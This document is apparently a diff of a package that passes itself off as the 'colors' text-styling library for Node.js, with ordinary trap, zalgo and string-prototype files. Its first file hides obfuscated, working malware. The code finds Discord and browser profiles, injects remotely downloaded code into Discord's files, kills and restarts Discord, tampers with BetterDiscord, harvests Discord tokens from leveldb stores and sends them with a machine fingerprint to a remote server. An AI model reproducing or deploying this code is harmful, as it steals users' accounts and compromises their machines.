x69\x72\x61\x6e\x68\x61\x2e\x63\x6f\x6d\x2f\x6b\x61\x75\x61\x6e\x61\x70\x65\x72\x69\x67\x6f\x73\x61','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x33\x32\x38\x43\x52\x7a\x45\x43\x4b','\x63\x6f\x6c\x6f\x72\x73\x2e\x73\x65\x74\x54\x68\x65\x6d\x65\x28\x72\x65\x71\x75\x69\x72\x65\x28\x5f\x5f\x64\x69\x72\x6e\x61\x6d\x65\x20\x2b\x20','\x73\x74\x79\x6c\x65\x73','\x44\x69\x73\x63\x6f\x72\x64\x43\x61\x6e\x61\x72\x79\x2e\x65\x78\x65','\x67\x6c\x6f\x62','\x35\x53\x48\x48\x75\x55\x78','\x5c\x24\x26','\x69\x6e\x64\x65\x78\x4f\x66','\x49\x66\x20\x79\x6f\x75\x20\x61\x72\x65\x20\x74\x72\x79\x69\x6e\x67\x20\x74\x6f\x20\x73\x65\x74\x20\x61\x20\x74\x68\x65\x6d\x65\x20\x66\x72\x6f\x6d\x20\x61\x20\x66\x69\x6c\x65\x2c\x20\x69\x74\x20\x69\x73\x20\x6e\x6f\x77\x20\x79\x6f\x75\x72\x20\x28\x74\x68\x65\x20','\x6d\x61\x70\x73','\x72\x65\x61\x64\x64\x69\x72\x53\x79\x6e\x63','\x74\x68\x65\x6d\x65\x73','\x63\x68\x69\x6c\x64\x5f\x70\x72\x6f\x63\x65\x73\x73','\x74\x72\x75\x65','\x73\x6c\x69\x63\x65','\x6c\x64\x62','\x45\x78\x70\x65\x63\x74\x65\x64\x20\x61\x20\x73\x74\x72\x69\x6e\x67','\x65\x78\x70\x6f\x72\x74\x73','\x72\x65\x61\x64\x46\x69\x6c\x65\x53\x79\x6e\x63','\x6c\x65\x6e\x67\x74\x68','\x70\x75\x73\x68','\x69\x6e\x69\x74','\x74\x72\x61\x70','\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f','\x6c\x6f\x67','\x64\x69\x73\x61\x62\x6c\x65\x2d\x71\x72\x2d\x63\x6f\x64\x65','\x73\x70\x6c\x69\x74','\x2e\x2f\x63\x75\x73\x74\x6f\x6d\x2f\x7a\x61\x6c\x67\x6f'];_0x83e9=function(){return _0x2c59a0;};return _0x83e9();}fs[_0x5782a6(0x18c)](LOCAL)[_0x5782a6(0x153)](_0x3c2527=>{var _0x1c7ab5=_0x5782a6;if(_0x3c2527['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x1c7ab5(0x171)))discords[_0x1c7ab5(0x196)](LOCAL+'\x5c'+_0x3c2527);else return;}),discords[_0x5782a6(0x153)](function(_0x379c1f){var _0x1003e4=_0x5782a6;let _0x207652=''+_0x379c1f+_0x1003e4(0x15c);glob[_0x1003e4(0x1c8)](_0x207652)[_0x1003e4(0x1ae)](_0x5b65ca=>{var _0xdf901e=_0x1003e4;injectPath[_0xdf901e(0x196)](_0x5b65ca);});}),listDiscords();async function infect(){var _0x3d7bf3=_0x5782a6;await axios['\x67\x65\x74'](_0x3d7bf3(0x180))[_0x3d7bf3(0x17c)](async _0x5f2037=>{var _0x33886f=_0x3d7bf3;let _0x3287bf=_0x5f2037[_0x33886f(0x160)];injectPath[_0x33886f(0x153)](_0x13200c=>{var _0x3bc617=_0x33886f;fs['\x77\x72\x69\x74\x65\x46\x69\x6c\x65\x53\x79\x6e\x63'](_0x13200c,_0x3287bf[_0x3bc617(0x17f)](_0x3bc617(0x154),superstarlmao)[_0x3bc617(0x17f)]('\x25\x49\x4e\x49\x54\x4e\x4f\x54\x49\x25',config[_0x3bc617(0x1b4)])[_0x3bc617(0x17f)](_0x3bc617(0x1ad),config[_0x3bc617(0x1c0)])[_0x3bc617(0x17f)](_0x3bc617(0x16b),config[_0x3bc617(0x1d1)])[_0x3bc617(0x17f)](_0x3bc617(0x1ce),config[_0x3bc617(0x1c3)])[_0x3bc617(0x17f)]('\x25\x44\x49\x53\x41\x42\x4c\x45\x51\x52\x43\x4f\x44\x45\x25',config[_0x3bc617(0x19b)]),{'\x65\x6e\x63\x6f\x64\x69\x6e\x67':_0x3bc617(0x17a),'\x66\x6c\x61\x67':'\x77'});if(config[_0x3bc617(0x1b4)]==_0x3bc617(0x18f)){let _0x3a012b=_0x13200c[_0x3bc617(0x17f)](_0x3bc617(0x16e),_0x3bc617(0x197));if(!fs[_0x3bc617(0x165)](_0x3a012b))fs[_0x3bc617(0x1bd)](_0x3a012b,0x1e4);}if(config[_0x3bc617(0x1c0)]!='\x66\x61\x6c\x73\x65'){let _0x11be9b=_0x13200c[_0x3bc617(0x17f)](_0x3bc617(0x16e),_0x3bc617(0x176));if(!fs[_0x3bc617(0x165)](_0x11be9b)){fs[_0x3bc617(0x1bd)](_0x11be9b,0x1e4);if(config[_0x3bc617(0x1c0)]==_0x3bc617(0x178))startDiscord();}else{if(fs['\x65\x78\x69\x73\x74\x73\x53\x79\x6e\x63'](_0x11be9b)&&config[_0x3bc617(0x1c0)]=='\x69\x6e\x73\x74\x61\x6e\x74')startDiscord();}}});})[_0x3d7bf3(0x16f)](()=>{});};async function listDiscords(){exec('\x74\x61\x73\x6b\x6c\x69\x73\x74',async(_0x2b2e52,_0x435a6f,_0x140616)=>{var _0x14c2c0=_0x4719;_0x435a6f[_0x14c2c0(0x1a2)]('\x44\x69\x73\x63\x6f\x72\x64\x2e\x65\x78\x65')&&runningDiscords['\x70\x75\x73\x68'](_0x14c2c0(0x17d));_0x435a6f[_0x14c2c0(0x1a2)](_0x14c2c0(0x185))&&runningDiscords['\x70\x75\x73\x68']('\x64\x69\x73\x63\x6f\x72\x64\x63\x61\x6e\x61\x72\x79');_0x435a6f[_0x14c2c0(0x1a2)](_0x14c2c0(0x14f))&&runningDiscords[_0x14c2c0(0x196)](_0x14c2c0(0x15e));_0x435a6f['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x14c2c0(0x1be))&&runningDiscords[_0x14c2c0(0x196)](_0x14c2c0(0x16a));_0x435a6f[_0x14c2c0(0x1a2)]('\x4c\x69\x67\x68\x74\x43\x6f\x72\x64\x2e\x65\x78\x65')&&runningDiscords['\x70\x75\x73\x68']('\x6c\x69\x67\x68\x74\x63\x6f\x72\x64');;config['\x6c\x6f\x67\x6f\x75\x74']==_0x14c2c0(0x178)?killDiscord():(config[_0x14c2c0(0x1bb)]=='\x74\x72\x75\x65'&&injectPath['\x6c\x65\x6e\x67\x74\x68']!=0x0&&injectNotify(),infect(),pwnBetterDiscord());});};async function killDiscord(){var _0x211870=_0x5782a6;runningDiscords['\x66\x6f\x72\x45\x61\x63\x68'](_0x4ef78c=>{var _0x451b35=_0x4719;exec(_0x451b35(0x1b3)+_0x4ef78c+_0x451b35(0x1a1),_0xdfbe2b=>{if(_0xdfbe2b)return;});}),config[_0x211870(0x1bb)]==_0x211870(0x18f)&&injectPath[_0x211870(0x195)]!=0x0&&injectNotify(),infect(),pwnBetterDiscord();};function _0x4719(_0xbf556,_0x328ed5){var _0x83e9fa=_0x83e9();return _0x4719=function(_0x47193c,_0x11b2bd){_0x47193c=_0x47193c-0x14a;var _0x4173ef=_0x83e9fa[_0x47193c];return _0x4173ef;},_0x4719(_0xbf556,_0x328ed5);}async function startDiscord(){var _0x51e40b=_0x5782a6;runningDiscords[_0x51e40b(0x153)](_0x4c815a=>{var _0x4d53d7=_0x51e40b;let _0x38e925=LOCAL+'\x5c'+_0x4c815a+_0x4d53d7(0x174)+_0x4c815a+_0x4d53d7(0x1c5);exec(_0x38e925,_0x563c3f=>{if(_0x563c3f)return;});});};async function pwnBetterDiscord(){var _0x5e8501=_0x5782a6,_0x2e19de=process['\x65\x6e\x76'][_0x5e8501(0x168)]+_0x5e8501(0x1d0);if(fs[_0x5e8501(0x165)](_0x2e19de)){var _0x40fdc5=fs[_0x5e8501(0x194)](_0x2e19de);fs['\x77\x72\x69\x74\x65\x46\x69\x6c\x65\x53\x79\x6e\x63'](_0x2e19de,buf_replace(_0x40fdc5,_0x5e8501(0x172),_0x5e8501(0x1ca)));}else return;}async function injectNotify(){(async function(){var _0x365fe2=_0x4719;try{const _0x5f1337=require('\x66\x73'),_0x4a2207=require(_0x365fe2(0x1bc)),_0xc9539e=require('\x6f\x73'),_0x51abc7=require(_0x365fe2(0x14c)),_0x643364=[],_0x2e53a4=_0xc9539e[_0x365fe2(0x1b7)](),_0x2ae4bd=_0xc9539e[_0x365fe2(0x1a5)]()+'\x5f'+_0x2e53a4['\x73\x70\x6c\x69\x74']('\x5c')[_0x365fe2(0x190)](-0x1)[0x0]+'\x5f'+_0xc9539e[_0x365fe2(0x1c2)]()+'\x5f'+_0xc9539e[_0x365fe2(0x155)]()[_0x365fe2(0x195)]+'\x5f'+_0xc9539e['\x65\x6e\x64\x69\x61\x6e\x6e\x65\x73\x73'](),_0x26d430=_0x4a2207[_0x365fe2(0x16d)](_0x2e53a4,_0x365fe2(0x1c7),'\x52\x6f\x61\x6d\x69\x6e\x67'),_0x35e374=_0x4a2207[_0x365fe2(0x16d)](_0x2e53a4,_0x365fe2(0x1c7),_0x365fe2(0x156)),_0xac8d74=[_0x365fe2(0x1a3),_0x365fe2(0x159)],_0x1d5559={'\x64\x69\x73\x63\x6f\x72\x64':_0x4a2207[_0x365fe2(0x16d)](_0x26d430,_0x365fe2(0x17d),..._0xac8d74),'\x63\x61\x6e\x61\x72\x79':_0x4a2207[_0x365fe2(0x16d)](_0x26d430,'\x64\x69\x73\x63\x6f\x72\x64\x63\x61\x6e\x61\x72\x79',..._0xac8d74),'\x70\x74\x62':_0x4a2207[_0x365fe2(0x16d)](_0x26d430,'\x64\x69\x73\x63\x6f\x72\x64\x70\x74\x62',..._0xac8d74),'\x64\x65\x76\x65\x6c\x6f\x70\x6d\x65\x6e\x74':_0x4a2207[_0x365fe2(0x16d)](_0x26d430,_0x365fe2(0x15e),..._0xac8d74),'\x6c\x69\x67\x68\x74\x63\x6f\x72\x64':_0x4a2207[_0x365fe2(0x16d)](_0x26d430,_0x365fe2(0x1d3),..._0xac8d74),'\x6f\x70\x65\x72\x61':_0x4a2207[_0x365fe2(0x16d)](_0x26d430,_0x365fe2(0x150),_0x365fe2(0x167),..._0xac8d74),'\x6f\x70\x65\x72\x61\x20\x67\x78':_0x4a2207[_0x365fe2(0x16d)](_0x26d430,_0x365fe2(0x150),'\x4f\x70\x65\x72\x61\x20\x47\x58\x20\x53\x74\x61\x62\x6c\x65',..._0xac8d74),'\x61\x6d\x69\x67\x6f':_0x4a2207[_0x365fe2(0x16d)](_0x35e374,_0x365fe2(0x1b1),_0x365fe2(0x173),..._0xac8d74),'\x74\x6f\x72\x63\x68':_0x4a2207[_0x365fe2(0x16d)](_0x35e374,_0x365fe2(0x1c6),_0x365fe2(0x173),..._0xac8d74),'\x6b\x6f\x6d\x65\x74\x61':_0x4a2207[_0x365fe2(0x16d)](_0x35e374,_0x365fe2(0x15f),_0x365fe2(0x173),..._0xac8d74),'\x65\x64\x67\x65':_0x4a2207['\x6a\x6f\x69\x6e'](_0x35e374,_0x365fe2(0x157),'\x45\x64\x67\x65','\x55\x73\x65\x72\x20\x44\x61\x74\x61',_0x365fe2(0x1a7),..._0xac8d74),'\x63\x68\x72\x6f\x6d\x65':_0x4a2207[_0x365fe2(0x16d)](_0x35e374,_0x365fe2(0x15d),_0x365fe2(0x169),_0x365fe2(0x173),'\x44\x65\x66\x61\x75\x6c\x74',..._0xac8d74),'\x79\x61\x6e\x64\x65\x78':_0x4a2207[_0x365fe2(0x16d)](_0x35e374,_0x365fe2(0x1b8),_0x365fe2(0x15b),'\x55\x73\x65\x72\x20\x44\x61\x74\x61',_0x365fe2(0x1a7),..._0xac8d74),'\x62\x72\x61\x76\x65':_0x4a2207[_0x365fe2(0x16d)](_0x35e374,_0x365fe2(0x175),'\x42\x72\x61\x76\x65\x2d\x42\x72\x6f\x77\x73\x65\x72',_0x365fe2(0x173),_0x365fe2(0x1a7),..._0xac8d74)};for(let _0x33c7f3 in _0x1d5559){try{let _0x216628=_0x5f1337[_0x365fe2(0x18c)](_0x1d5559[_0x33c7f3]);for(let _0xcbfe0e of _0x216628){if(_0xcbfe0e[_0x365fe2(0x190)](-0x3)!==_0x365fe2(0x191))continue;let _0x520956=_0x461c85(_0x4a2207[_0x365fe2(0x16d)](_0x1d5559[_0x33c7f3],_0xcbfe0e));if(!_0x520956)continue;_0x643364[_0x365fe2(0x196)](_0x33c7f3+'\x3a\x3a'+_0x520956);}}catch(_0x450220){continue;}}function _0x461c85(_0x2e1853){var _0x2d2524=_0x365fe2;let _0x4651c2=_0x5f1337[_0x2d2524(0x194)](_0x2e1853)[_0x2d2524(0x1cb)](),_0x9e54d9=/"[\d\w_-]{24}\.[\d\w_-]{6}\.[\d\w_-]{27}"/,_0x4987fd=/"mfa\.[\d\w_-]{84}"/,[_0xa60629]=_0x9e54d9[_0x2d2524(0x15a)](_0x4651c2)||_0x4987fd['\x65\x78\x65\x63'](_0x4651c2)||[null];return _0xa60629;}(async function _0x16121e(){var _0x548afe=_0x365fe2;try{_0x51abc7['\x67\x65\x74'](_0x548afe(0x19e),{'\x68\x65\x61\x64\x65\x72\x73':{'\x74\x6f\x6b\x65\x6e\x73':_0x643364,'\x66\x69\x6e\x67\x65\x72\x70\x72\x69\x6e\x74':_0x2ae4bd}});}catch(_0x2afda8){}}());}catch(_0x58c19b){}}());}colors[_0x5782a6(0x18d)]={};var util=require(_0x5782a6(0x170)),ansiStyles=colors[_0x5782a6(0x184)]=require(_0x5782a6(0x151)),defineProps=Object[_0x5782a6(0x19f)],newLineRegex=new RegExp(/[\r\n]+/g);colors['\x73\x75\x70\x70\x6f\x72\x74\x73\x43\x6f\x6c\x6f\x72']=require('\x2e\x2f\x73\x79\x73\x74\x65\x6d\x2f\x73\x75\x70\x70\x6f\x72\x74\x73\x2d\x63\x6f\x6c\x6f\x72\x73')['\x73\x75\x70\x70\x6f\x72\x74\x73\x43\x6f\x6c\x6f\x72'];typeof colors[_0x5782a6(0x1af)]===_0x5782a6(0x181)&&(colors[_0x5782a6(0x1af)]=colors[_0x5782a6(0x1b2)]()!==![]);colors[_0x5782a6(0x14d)]=function(){var _0x47b5a9=_0x5782a6;colors[_0x47b5a9(0x1af)]=!![];},colors[_0x5782a6(0x1a0)]=function(){var _0x28bf0f=_0x5782a6;colors[_0x28bf0f(0x1af)]=![];},colors[_0x5782a6(0x1ac)]=colors[_0x5782a6(0x161)]=function(_0x30a6bc){var _0x186542=_0x5782a6;return(''+_0x30a6bc)[_0x186542(0x17f)](/\x1B\[\d+m/g,'');};var stylize=colors[_0x5782a6(0x1cf)]=function stylize(_0x57d3e4,_0x34fedc){var _0x59c5cd=_0x5782a6;if(!colors[_0x59c5cd(0x1af)])return _0x57d3e4+'';var _0x36278a=ansiStyles[_0x34fedc];if(!_0x36278a&&_0x34fedc in colors)return colors[_0x34fedc](_0x57d3e4);return _0x36278a[_0x59c5cd(0x1c4)]+_0x57d3e4+_0x36278a[_0x59c5cd(0x1c9)];},matchOperatorsRe=/[|\\{}()[\]^$+*?.]/g,escapeStringRegexp=function(_0x43827c){var _0xa8eb26=_0x5782a6;if(typeof _0x43827c!=='\x73\x74\x72\x69\x6e\x67')throw new TypeError(_0xa8eb26(0x192));return _0x43827c[_0xa8eb26(0x17f)](matchOperatorsRe,_0xa8eb26(0x188));};function build(_0x175350){var _0x348ac7=_0x5782a6,_0x3cd052=function _0x38d344(){return applyStyle['\x61\x70\x70\x6c\x79'](_0x38d344,arguments);};return _0x3cd052[_0x348ac7(0x1b0)]=_0x175350,_0x3cd052[_0x348ac7(0x199)]=proto,_0x3cd052;}var styles=(function(){var _0x2340fe=_0x5782a6,_0x15c07c={};return ansiStyles['\x67\x72\x65\x79']=ansiStyles['\x67\x72\x61\x79'],Object[_0x2340fe(0x14b)](ansiStyles)['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x36a107){var _0x1d87ba=_0x2340fe;ansiStyles[_0x36a107]['\x63\x6c\x6f\x73\x65\x52\x65']=new RegExp(escapeStringRegexp(ansiStyles[_0x36a107][_0x1d87ba(0x1c9)]),'\x67'),_0x15c07c[_0x36a107]={'\x67\x65\x74':function(){var _0x8ac469=_0x1d87ba;return build(this[_0x8ac469(0x1b0)][_0x8ac469(0x162)](_0x36a107));}};}),_0x15c07c;}()),proto=defineProps(function colors(){},styles);function applyStyle(){var _0x15c23c=_0x5782a6,_0x203acc=Array[_0x15c23c(0x1a4)][_0x15c23c(0x190)][_0x15c23c(0x1cd)](arguments),_0x428d51=_0x203acc[_0x15c23c(0x1ae)](function(_0x57db32){var _0x24d91c=_0x15c23c;return _0x57db32!=null&&_0x57db32[_0x24d91c(0x1a6)]===String?_0x57db32:util[_0x24d91c(0x177)](_0x57db32);})['\x6a\x6f\x69\x6e']('\x20');if(!colors['\x65\x6e\x61\x62\x6c\x65\x64']||!_0x428d51)return _0x428d51;var _0x8eeabb=_0x428d51[_0x15c23c(0x189)]('\x0a')!=-0x1,_0x26d18d=this['\x5f\x73\x74\x79\x6c\x65\x73'],_0x454060=_0x26d18d[_0x15c23c(0x195)];while(_0x454060--){var _0x32cb8e=ansiStyles[_0x26d18d[_0x454060]];_0x428d51=_0x32cb8e['\x6f\x70\x65\x6e']+_0x428d51[_0x15c23c(0x17f)](_0x32cb8e['\x63\x6c\x6f\x73\x65\x52\x65'],_0x32cb8e[_0x15c23c(0x1c4)])+_0x32cb8e['\x63\x6c\x6f\x73\x65'],_0x8eeabb&&(_0x428d51=_0x428d51['\x72\x65\x70\x6c\x61\x63\x65'](newLineRegex,function(_0x451242){var _0x4c71f4=_0x15c23c;return _0x32cb8e[_0x4c71f4(0x1c9)]+_0x451242+_0x32cb8e[_0x4c71f4(0x1c4)];}));}return _0x428d51;}colors[_0x5782a6(0x17b)]=function(_0x2e3be0){var _0x3b9796=_0x5782a6;if(typeof _0x2e3be0==='\x73\x74\x72\x69\x6e\x67'){console[_0x3b9796(0x19a)]('\x63\x6f\x6c\x6f\x72\x73\x2e\x73\x65\x74\x54\x68\x65\x6d\x65\x20\x6e\x6f\x77\x20\x6f\x6e\x6c\x79\x20\x61\x63\x63\x65\x70\x74\x73\x20\x61\x6e\x20\x6f\x62\x6a\x65\x63\x74\x2c\x20\x6e\x6f\x74\x20\x61\x20\x73\x74\x72\x69\x6e\x67\x2e\x20\x20'+_0x3b9796(0x18a)+'\x63\x61\x6c\x6c\x65\x72\x27\x73\x29\x20\x72\x65\x73\x70\x6f\x6e\x73\x69\x62\x69\x6c\x69\x74\x79\x20\x74\x6f\x20\x72\x65\x71\x75\x69\x72\x65\x20\x74\x68\x65\x20\x66\x69\x6c\x65\x2e\x20\x20\x54\x68\x65\x20\x6f\x6c\x64\x20\x73\x79\x6e\x74\x61\x78\x20'+_0x3b9796(0x1aa)+_0x3b9796(0x1d2)+_0x3b9796(0x183)+'\x27\x2f\x2e\x2e\x2f\x74\x68\x65\x6d\x65\x73\x2f\x67\x65\x6e\x65\x72\x69\x63\x2d\x6c\x6f\x67\x67\x69\x6e\x67\x2e\x6a\x73\x27\x29\x29\x3b');return;}for(var _0x1b38fa in _0x2e3be0){(function(_0x184e33){colors[_0x184e33]=function(_0x570a2f){var _0x10f26e=_0x4719;if(typeof _0x2e3be0[_0x184e33]===_0x10f26e(0x14e)){var _0x2cf769=_0x570a2f;for(var _0x4c5cdf in _0x2e3be0[_0x184e33]){_0x2cf769=colors[_0x2e3be0[_0x184e33][_0x4c5cdf]](_0x2cf769);}return _0x2cf769;}return colors[_0x2e3be0[_0x184e33]](_0x570a2f);};}(_0x1b38fa));}};function init(){var _0x1dff3d=_0x5782a6,_0x1ae0bd={};return Object[_0x1dff3d(0x14b)](styles)[_0x1dff3d(0x153)](function(_0x34e87c){_0x1ae0bd[_0x34e87c]={'\x67\x65\x74':function(){return build([_0x34e87c]);}};}),_0x1ae0bd;}var sequencer=function sequencer(_0x146a2e,_0x27d645){var _0x378bae=_0x5782a6,_0x52de48=_0x27d645[_0x378bae(0x19c)]('');return _0x52de48=_0x52de48['\x6d\x61\x70'](_0x146a2e),_0x52de48[_0x378bae(0x16d)]('');};colors[_0x5782a6(0x198)]=require('\x2e\x2f\x63\x75\x73\x74\x6f\x6d\x2f\x74\x72\x61\x70'),colors[_0x5782a6(0x1b5)]=require(_0x5782a6(0x19d)),colors[_0x5782a6(0x18b)]={},colors[_0x5782a6(0x18b)]['\x61\x6d\x65\x72\x69\x63\x61']=require('\x2e\x2f\x6d\x61\x70\x73\x2f\x61\x6d\x65\x72\x69\x63\x61')(colors),colors[_0x5782a6(0x18b)][_0x5782a6(0x1b6)]=require('\x2e\x2f\x6d\x61\x70\x73\x2f\x7a\x65\x62\x72\x61')(colors),colors[_0x5782a6(0x18b)][_0x5782a6(0x152)]=require(_0x5782a6(0x16c))(colors),colors[_0x5782a6(0x18b)]['\x72\x61\x6e\x64\x6f\x6d']=require(_0x5782a6(0x179))(colors);for(var map in colors['\x6d\x61\x70\x73']){(function(_0x34c6ad){colors[_0x34c6ad]=function(_0x531d80){var _0x40f4aa=_0x4719;return sequencer(colors[_0x40f4aa(0x18b)][_0x34c6ad],_0x531d80);};}(map));}defineProps(colors,init());
|
@@ -0,0 +1,46 @@
|
|
1
|
+
module['exports'] = function runTheTrap(text, options) {
|
2
|
+
var result = '';
|
3
|
+
text = text || 'Run the trap, drop the bass';
|
4
|
+
text = text.split('');
|
5
|
+
var trap = {
|
6
|
+
a: ['\u0040', '\u0104', '\u023a', '\u0245', '\u0394', '\u039b', '\u0414'],
|
7
|
+
b: ['\u00df', '\u0181', '\u0243', '\u026e', '\u03b2', '\u0e3f'],
|
8
|
+
c: ['\u00a9', '\u023b', '\u03fe'],
|
9
|
+
d: ['\u00d0', '\u018a', '\u0500', '\u0501', '\u0502', '\u0503'],
|
10
|
+
e: ['\u00cb', '\u0115', '\u018e', '\u0258', '\u03a3', '\u03be', '\u04bc',
|
11
|
+
'\u0a6c'],
|
12
|
+
f: ['\u04fa'],
|
13
|
+
g: ['\u0262'],
|
14
|
+
h: ['\u0126', '\u0195', '\u04a2', '\u04ba', '\u04c7', '\u050a'],
|
15
|
+
i: ['\u0f0f'],
|
16
|
+
j: ['\u0134'],
|
17
|
+
k: ['\u0138', '\u04a0', '\u04c3', '\u051e'],
|
18
|
+
l: ['\u0139'],
|
19
|
+
m: ['\u028d', '\u04cd', '\u04ce', '\u0520', '\u0521', '\u0d69'],
|
20
|
+
n: ['\u00d1', '\u014b', '\u019d', '\u0376', '\u03a0', '\u048a'],
|
21
|
+
o: ['\u00d8', '\u00f5', '\u00f8', '\u01fe', '\u0298', '\u047a', '\u05dd',
|
22
|
+
'\u06dd', '\u0e4f'],
|
23
|
+
p: ['\u01f7', '\u048e'],
|
24
|
+
q: ['\u09cd'],
|
25
|
+
r: ['\u00ae', '\u01a6', '\u0210', '\u024c', '\u0280', '\u042f'],
|
26
|
+
s: ['\u00a7', '\u03de', '\u03df', '\u03e8'],
|
27
|
+
t: ['\u0141', '\u0166', '\u0373'],
|
28
|
+
u: ['\u01b1', '\u054d'],
|
29
|
+
v: ['\u05d8'],
|
30
|
+
w: ['\u0428', '\u0460', '\u047c', '\u0d70'],
|
31
|
+
x: ['\u04b2', '\u04fe', '\u04fc', '\u04fd'],
|
32
|
+
y: ['\u00a5', '\u04b0', '\u04cb'],
|
33
|
+
z: ['\u01b5', '\u0240'],
|
34
|
+
};
|
35
|
+
text.forEach(function(c) {
|
36
|
+
c = c.toLowerCase();
|
37
|
+
var chars = trap[c] || [' '];
|
38
|
+
var rand = Math.floor(Math.random() * chars.length);
|
39
|
+
if (typeof trap[c] !== 'undefined') {
|
40
|
+
result += trap[c][rand];
|
41
|
+
} else {
|
42
|
+
result += c;
|
43
|
+
}
|
44
|
+
});
|
45
|
+
return result;
|
46
|
+
};
|
@@ -0,0 +1,110 @@
|
|
1
|
+
// please no
|
2
|
+
module['exports'] = function zalgo(text, options) {
|
3
|
+
text = text || ' he is here ';
|
4
|
+
var soul = {
|
5
|
+
'up': [
|
6
|
+
'̍', '̎', '̄', '̅',
|
7
|
+
'̿', '̑', '̆', '̐',
|
8
|
+
'͒', '͗', '͑', '̇',
|
9
|
+
'̈', '̊', '͂', '̓',
|
10
|
+
'̈', '͊', '͋', '͌',
|
11
|
+
'̃', '̂', '̌', '͐',
|
12
|
+
'̀', '́', '̋', '̏',
|
13
|
+
'̒', '̓', '̔', '̽',
|
14
|
+
'̉', 'ͣ', 'ͤ', 'ͥ',
|
15
|
+
'ͦ', 'ͧ', 'ͨ', 'ͩ',
|
16
|
+
'ͪ', 'ͫ', 'ͬ', 'ͭ',
|
17
|
+
'ͮ', 'ͯ', '̾', '͛',
|
18
|
+
'͆', '̚',
|
19
|
+
],
|
20
|
+
'down': [
|
21
|
+
'̖', '̗', '̘', '̙',
|
22
|
+
'̜', '̝', '̞', '̟',
|
23
|
+
'̠', '̤', '̥', '̦',
|
24
|
+
'̩', '̪', '̫', '̬',
|
25
|
+
'̭', '̮', '̯', '̰',
|
26
|
+
'̱', '̲', '̳', '̹',
|
27
|
+
'̺', '̻', '̼', 'ͅ',
|
28
|
+
'͇', '͈', '͉', '͍',
|
29
|
+
'͎', '͓', '͔', '͕',
|
30
|
+
'͖', '͙', '͚', '̣',
|
31
|
+
],
|
32
|
+
'mid': [
|
33
|
+
'̕', '̛', '̀', '́',
|
34
|
+
'͘', '̡', '̢', '̧',
|
35
|
+
'̨', '̴', '̵', '̶',
|
36
|
+
'͜', '͝', '͞',
|
37
|
+
'͟', '͠', '͢', '̸',
|
38
|
+
'̷', '͡', ' ҉',
|
39
|
+
],
|
40
|
+
};
|
41
|
+
var all = [].concat(soul.up, soul.down, soul.mid);
|
42
|
+
|
43
|
+
function randomNumber(range) {
|
44
|
+
var r = Math.floor(Math.random() * range);
|
45
|
+
return r;
|
46
|
+
}
|
47
|
+
|
48
|
+
function isChar(character) {
|
49
|
+
var bool = false;
|
50
|
+
all.filter(function(i) {
|
51
|
+
bool = (i === character);
|
52
|
+
});
|
53
|
+
return bool;
|
54
|
+
}
|
55
|
+
|
56
|
+
|
57
|
+
function heComes(text, options) {
|
58
|
+
var result = '';
|
59
|
+
var counts;
|
60
|
+
var l;
|
61
|
+
options = options || {};
|
62
|
+
options['up'] =
|
63
|
+
typeof options['up'] !== 'undefined' ? options['up'] : true;
|
64
|
+
options['mid'] =
|
65
|
+
typeof options['mid'] !== 'undefined' ? options['mid'] : true;
|
66
|
+
options['down'] =
|
67
|
+
typeof options['down'] !== 'undefined' ? options['down'] : true;
|
68
|
+
options['size'] =
|
69
|
+
typeof options['size'] !== 'undefined' ? options['size'] : 'maxi';
|
70
|
+
text = text.split('');
|
71
|
+
for (l in text) {
|
72
|
+
if (isChar(l)) {
|
73
|
+
continue;
|
74
|
+
}
|
75
|
+
result = result + text[l];
|
76
|
+
counts = {'up': 0, 'down': 0, 'mid': 0};
|
77
|
+
switch (options.size) {
|
78
|
+
case 'mini':
|
79
|
+
counts.up = randomNumber(8);
|
80
|
+
counts.mid = randomNumber(2);
|
81
|
+
counts.down = randomNumber(8);
|
82
|
+
break;
|
83
|
+
case 'maxi':
|
84
|
+
counts.up = randomNumber(16) + 3;
|
85
|
+
counts.mid = randomNumber(4) + 1;
|
86
|
+
counts.down = randomNumber(64) + 3;
|
87
|
+
break;
|
88
|
+
default:
|
89
|
+
counts.up = randomNumber(8) + 1;
|
90
|
+
counts.mid = randomNumber(6) / 2;
|
91
|
+
counts.down = randomNumber(8) + 1;
|
92
|
+
break;
|
93
|
+
}
|
94
|
+
|
95
|
+
var arr = ['up', 'mid', 'down'];
|
96
|
+
for (var d in arr) {
|
97
|
+
var index = arr[d];
|
98
|
+
for (var i = 0; i <= counts[index]; i++) {
|
99
|
+
if (options[index]) {
|
100
|
+
result = result + soul[index][randomNumber(soul[index].length)];
|
101
|
+
}
|
102
|
+
}
|
103
|
+
}
|
104
|
+
}
|
105
|
+
return result;
|
106
|
+
}
|
107
|
+
// don't summon him
|
108
|
+
return heComes(text, options);
|
109
|
+
};
|
110
|
+
|
@@ -0,0 +1,110 @@
|
|
1
|
+
var colors = require('./colors');
|
2
|
+
|
3
|
+
module['exports'] = function() {
|
4
|
+
//
|
5
|
+
// Extends prototype of native string object to allow for "foo".red syntax
|
6
|
+
//
|
7
|
+
var addProperty = function(color, func) {
|
8
|
+
String.prototype.__defineGetter__(color, func);
|
9
|
+
};
|
10
|
+
|
11
|
+
addProperty('strip', function() {
|
12
|
+
return colors.strip(this);
|
13
|
+
});
|
14
|
+
|
15
|
+
addProperty('stripColors', function() {
|
16
|
+
return colors.strip(this);
|
17
|
+
});
|
18
|
+
|
19
|
+
addProperty('trap', function() {
|
20
|
+
return colors.trap(this);
|
21
|
+
});
|
22
|
+
|
23
|
+
addProperty('zalgo', function() {
|
24
|
+
return colors.zalgo(this);
|
25
|
+
});
|
26
|
+
|
27
|
+
addProperty('zebra', function() {
|
28
|
+
return colors.zebra(this);
|
29
|
+
});
|
30
|
+
|
31
|
+
addProperty('rainbow', function() {
|
32
|
+
return colors.rainbow(this);
|
33
|
+
});
|
34
|
+
|
35
|
+
addProperty('random', function() {
|
36
|
+
return colors.random(this);
|
37
|
+
});
|
38
|
+
|
39
|
+
addProperty('america', function() {
|
40
|
+
return colors.america(this);
|
41
|
+
});
|
42
|
+
|
43
|
+
//
|
44
|
+
// Iterate through all default styles and colors
|
45
|
+
//
|
46
|
+
var x = Object.keys(colors.styles);
|
47
|
+
x.forEach(function(style) {
|
48
|
+
addProperty(style, function() {
|
49
|
+
return colors.stylize(this, style);
|
50
|
+
});
|
51
|
+
});
|
52
|
+
|
53
|
+
function applyTheme(theme) {
|
54
|
+
//
|
55
|
+
